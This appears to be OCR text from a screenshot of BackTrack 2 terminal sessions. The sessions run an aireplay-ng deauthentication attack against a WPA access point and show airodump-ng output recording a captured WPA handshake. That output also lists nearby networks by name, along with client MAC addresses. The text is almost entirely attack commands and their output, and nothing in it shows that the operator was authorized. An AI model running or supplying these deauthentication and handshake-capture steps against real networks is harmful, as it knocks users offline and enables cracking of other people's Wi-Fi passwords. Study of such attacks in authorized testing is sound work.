 Shell - Konsole
01:41:39 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
01:41:40 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
01:41:40 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
01:41:41 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
bt ~ # aireplay-ng -0 5 -a 00:16:B6:25:F8:0C rausb0
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
01:42:05 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
01:42:06 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
01:42:06 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
01:42:07 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
01:42:08 Sending DeAuth to broadcast -- BSSID: [00:16:B6:25:F8:0C]
bt ~ #
Shell - Konsole <2>
CH 6 ][ Elapsed: 52 s ][ 2008-01-10 01:42 ][ WPA handshake: 00:16:B6:25:F8:0C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:16:B6:25:F8:0C 105 67 253 63 0 6 48 WPA TKIP PSK Patch's WI-FI
00:1A:70:49:C2:27 99 28 248 76 0 6 48 OPN Jennifer
00:1D:7E:62:0F:72 98 3 19 0 0 6 48 WPA TKIP PSK djuric
back|track 2
BSSID STATION PWR Lost Packets Probes
00:16:B6:25:F8:0C 00:18:DE:2B:44:C4 86 8 278 Patch's WI-FI
00:1A:70:49:C2:27 00:0F:66:A9:0C:D0 115 8 67
00:1A:70:49:C2:27 00:09:8E:FD:1E:3C 87 0 128 Jennifer
00:1A:70:49:C2:27 00:14:BF:7E:93:84 -1 0 1
bt ~ # c
Shell - Konsole
Shell - Konsole
1 2
01:42